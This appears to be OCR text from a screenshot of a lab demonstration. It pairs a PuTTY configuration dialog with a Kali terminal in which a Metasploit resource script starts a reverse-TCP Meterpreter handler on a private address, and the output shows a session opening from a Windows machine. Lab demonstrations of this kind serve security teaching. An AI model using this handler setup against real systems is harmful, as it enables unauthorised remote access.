 PuTTY Configuration
Category:
Session
Logging
Terminal
Keyboard
Bell
Features
Window
Appearance
Behaviour
Translation
Selection
Colours
Connection
Data
Proxy
Telnet
Rlogin
SSH
Serial
Basic options for your PuTTY session
Specify the destination you want to connect to
Host Name (or IP address) Port
22
Connection type:
Raw Telnet Rlogin SSH Serial
Load, save or delete a stored session
Saved Sessions
Default Settings
Load
Save
Delete
Close window on exit:
Always Never Only on clean exit
About Open Cancel
kali-linux
Applications Places Terminal Mon 13:52
root@kali-linux: ~/Desktop
File Edit View Search Terminal Help
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Processing msflocalhandler.rc for ERB directives.
resource (msflocalhandler.rc)> use exploit/multi/handler
resource (msflocalhandler.rc)> set PAYLOAD windows/meterpreter/reverse
PAYLOAD => windows/meterpreter/reverse_tcp
resource (msflocalhandler.rc)> set LHOST 192.168.0.30
LHOST => 192.168.0.30
resource (msflocalhandler.rc)> set LPORT 4444
LPORT => 4444
resource (msflocalhandler.rc)> set ExitOnSession false
ExitOnSession => false
resource (msflocalhandler.rc)> exploit -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.0.30:4444
msf exploit(handler) > sessions
Active sessions
===============
No active sessions.
msf exploit(handler) >
[*] Sending stage (179267 bytes) to 192.168.0.20
[*] Meterpreter session 1 opened (192.168.0.30:4444 -> 192.168.0.20:49
3 13:52:05 +0900
putty.exe
msflocalha
dler.rc